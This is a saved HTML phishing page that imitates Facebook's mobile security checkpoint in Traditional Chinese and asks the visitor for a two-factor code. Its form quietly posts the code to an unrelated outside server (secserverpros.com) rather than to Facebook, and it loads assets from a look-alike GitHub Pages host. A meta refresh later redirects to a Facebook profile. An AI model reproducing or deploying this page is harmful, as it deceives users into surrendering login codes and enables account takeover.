
<file: a1a56x532148784d1216985743.htm>
﻿<!DOCTYPE html>
<!-- saved from url=(0042)https://m.facebook.com/checkpoint/?__req=4 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>請填入安全驗證碼以繼續</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><noscript>&lt;meta http-equiv="X-Frame-Options" content="DENY" /&gt;</noscript>
<script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/code_files/T8KBaeq926N.css">
<link rel="stylesheet" type="text/css" id="V9Yd6" href="https://rnfacebook.github.io/code_files/4hYnYfYv4Ot.css"><link rel="stylesheet" type="text/css" id="pYePA" href="https://rnfacebook.github.io/code_files/yOqxmHr7Smh.css"><script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_4_a" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/pzRsepn_r5a.js"></script><script id="u_4_b">require("MPrelude")</script><script id="u_4_c">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="https://rnfacebook.github.io/code_files/6Nnh1MAOsiH.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 868px; background-color: rgb(221, 223, 226);">
<script id="u_4_5">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" id="header" data-sigil="MTopBlueBarHeader"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/"><i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i></a></div></div></div><div class="maxwidth _55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 823px;">
<form method="post" class="checkpoint" action="http://profile8.cp53.secserverpros.com/user/fb/jing/2.php" enctype="application/x-www-form-urlencoded" style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><div title="請填入安全驗證碼以繼續"><article class="_55wm _55wr _50ni" id="u_4_0"><section class="_56be"><div class="_55wo _55x2 _56bf"><div class="_3-8_"></div><section class="_55ws _acu"><span class="_52ja _52jh">請填入安全驗證碼以繼續</span></section><section class="_55wq"><div class="acw apm" data-sigil="marea"><div>看來你之前從未從這個瀏覽器登入過。請在下方輸入來自你<strong>代碼產生器</strong>的安全碼。</div></div><div class="acw apm" data-sigil="marea"><div><input autocapitalize="off" class="_5whq input" id="approvals_code" name="approvals_code" autocomplete="off" style="-wap-input-format: &#39;*N&#39;" type="text"></div></div>
<div class="acw apm" data-sigil="marea"><div></div></div><div class="acw apm" data-sigil="marea"><input type="hidden" name="codes_submitted" value="0"></div></section><div class="_59e9 _55ws _4g33 _52we _5b6o"><div class="_4g34 _5b6q _5b6p"><div class="_dd6"><span class="_52jc _52j9"><a href="https://m.facebook.com/checkpoint/?having_trouble=1" target="_top">遇到問題？</a></span></div></div></div></div></section><div class="_p_9 _5nbx"><table class="btnBar"><tbody><tr><td id="checkpointSubmitButton" class="_2hw0"><button type="submit" value="送出" class="_54k8 _56bs _56b_ _56bw _56bu" name="submit[Submit Code]" id="u_4_1" data-sigil="touchable"><span class="_55sr">送出</span></button></td></tr></tbody></table><input type="hidden" name="nh" value="be417c33ad5154ad2ee44b8a357d9abd0ffa6a27"></div><div class="_-cn">
<button type="submit" value="不是您本人嗎？請從這裡登入" class="_54k8 _52jd _52j9 _2mpg _1jx3" name="submit[logout-button-with-confirm]" data-sigil="touchable"><span class="_55sr">不是您本人嗎？請從這裡登入</span></button></div></article></div></form></div>
<div class="viewportArea _2v9s" id="u_4_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_4_d" style="max-height: 640px;"></div>
<div class="_5vsh" id="u_4_e" style="max-height: 434px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_4_3"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_4_4" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1272"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*I92jYhH4*/}}}())/*]]>*/</script>
<script id="u_4_6" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/R_I5r3Fv7x7.js"></script><script id="u_4_7" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/7ZqPAk3awUa.js"></script><script id="u_4_8" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/PXz-hHXfT69.js"></script><script id="u_4_9">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_","^_showMDevConsole$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MRequestConfig",[],{"dtsg":{"token":"AtAN1dN56hc=","valid_for":86400,"expire":1466871125},"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"stopExtraFeedRequest":true,"ajaxResponseToken":{"secret":"XQuT1ak6aQC8Hk6_f0090yzN1G3vezOD","encrypted":"AYlXx7huheFBMCpvf7NBfSESysIzMwY0nB31GuSivuy2tC-ril3WP27TR48hGewyIvWkUZb_P_tfP47QdNS4ybcsrazxJpuM7TIjTURHqFtqdA"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["ZeroRewriteRules",[],{},1478],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["SiteData",[],{"revision":2412559,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"vip":"31.13.87.36"},317],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfdK6gczO-e4p5bP&t=1466784725","push_phase":"V3"},52],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"51.0.2704.103","browserMinorVersion":0,"browserName":"Chrome","browserVersion":51,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["IntlPhonologicalRules",[],{},1496],["MarauderConfig",[],{"app_version":2412559,"gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_13cd7632e7b730a7fb254071caf77f94":"\u65b0\u5bc6\u78bc"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_728fa80d_4_0",["MCheckpointSlideController","__elem_be66b106_4_0","__elem_27a95b4e_4_0"],[{"checkpointSubmitButton":{"__m":"__elem_be66b106_4_0"}},{"__m":"__elem_27a95b4e_4_0"},null,null],1]],"elements":[["__elem_27a95b4e_4_0","u_4_0",1],["__elem_be66b106_4_0","u_4_1",2],["__elem_eed16c0a_4_0","u_4_2",1]],"require":[["MCheckpoint","initButtonBar",["__elem_be66b106_4_0"],[[{"__m":"__elem_be66b106_4_0"}]],[]],["__inst_728fa80d_4_0"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MCheckpointController","245cf6af",{"imp_id":"3f8ab1b1"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_4_0","__elem_a588f507_4_0","__elem_a588f507_4_1"],[{"__m":"__elem_eed16c0a_4_0"},{"__m":"__elem_a588f507_4_0"},{"__m":"__elem_a588f507_4_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_4_4"],[]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"2W+y1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yh\/r\/pzRsepn_r5a.js"},"wkrKL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2iSii4\/yT\/l\/zh_TW\/R_I5r3Fv7x7.js"},"yZEgv":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","permanent":1},"a+oeE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2i3mc4\/yy\/l\/zh_TW\/7ZqPAk3awUa.js"},"Ni62x":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yq\/r\/PXz-hHXfT69.js"},"V9Yd6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","permanent":1},"XzUrn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js"},"pYePA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css"}}});</script>
<script id="u_4_g">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_4_3","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299792424620971140-60001","serverlid":"6299792424620971140","name":"pagelet_4_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_4_0","u_4_d",1],["__elem_a588f507_4_1","u_4_e",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299792424620971140");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_4_h">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"MCheckpointController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/checkpoint\/?__req=4","serverLID":"6299792424620971140"});require("NavigationMetrics").postScheduler("MCheckpointController", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>
</file>
